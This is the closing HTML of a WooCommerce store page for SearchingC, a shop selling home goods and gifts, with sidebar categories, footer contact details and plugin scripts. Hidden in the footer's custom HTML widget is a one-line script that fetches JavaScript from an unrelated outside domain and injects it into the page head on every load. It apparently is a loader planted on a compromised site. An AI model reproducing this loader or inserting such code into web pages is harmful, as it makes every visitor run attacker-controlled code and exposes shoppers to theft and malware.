			</div><!-- .right_side -->
			
			
<div class="lft left_sidebar widget-area sidebar">

    
    	
  	<aside class="widget"><div class="sidebar_heading"><h4 class="widget-title">Search</h4></div>
<form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/store/anji/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋：</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋">搜尋</button>
</form></aside>  	
  	<aside class="widget"><div class="sidebar_heading"><h4 class="widget-title">Categories</h4></div>
<div class="categories_list">
	<ul>
	  	    <li class="parent_cat"><a class="" href="https://searchingc.com/store/anji/">Show All</a></li>
	  								<li class="parent_cat"><a data-term_id="79" class=" " href="https://searchingc.com/store/anji/category/homage/#tab_links_area">居家用品</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/anji/category/%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9/#tab_links_area">香氛 / 精油</a></li>
																<li class="child_cat "><a class="" href="https://searchingc.com/store/anji/category/decoration/#tab_links_area">家居飾品</a></li>
														<li class="parent_cat"><a class="" href="https://searchingc.com/store/anji/category/gift/">禮物精選</a></li>
												<li class="parent_cat"><a class="" href="https://searchingc.com/store/anji/category/ready_stock/">現貨專區</a></li>
												<li class="parent_cat"><a data-term_id="1446" class=" " href="https://searchingc.com/store/anji/category/brand/#tab_links_area">品牌直送 快速到貨</a></li>
													<li class="child_cat "><a class="" href="https://searchingc.com/store/anji/category/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/#tab_links_area">品牌直送 – 居家用品</a></li>
																<li class="child2_cat "><a class="" href="https://searchingc.com/store/anji/category/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/#tab_links_area">室內佈置</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/anji/category/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/#tab_links_area">香氛用品</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/anji/category/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/#tab_links_area">裝飾擺設</a></li>
													</ul>
	</div></aside>		
				
		
		
</div><!-- .left_sidebar -->			 
			<div class="spacer"></div>
    </div><!-- .body_area -->

    <div class="wcfm-clearfix"></div>
	</div><!-- .wcfmmp-store-page-wrap -->
	<div class="wcfm-clearfix"></div>
</div><!-- .wcfmmp-single-store-holder -->

<div class="wcfm-clearfix"></div>

</main></div><script>
jQuery(document).ready(function($) {
	$('#tab_links_area').find('a').each(function() {
		$(this).off('click').on('click', function() {
			window.location.href = $(this).attr('href');
		});
	});
});
</script>

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#9ffcecdfecfafeedfcf7f6f1f8fcb1fcf0f2" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="11726251627470637279787f76723f727e7c">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#bad3d4dcd5fac9dfdbc8d9d2d3d4ddd994d9d5d7"><span class="__cf_email__" data-cfemail="046d6a626b4477616576676c6d6a63672a676b69">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"52375f9800","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
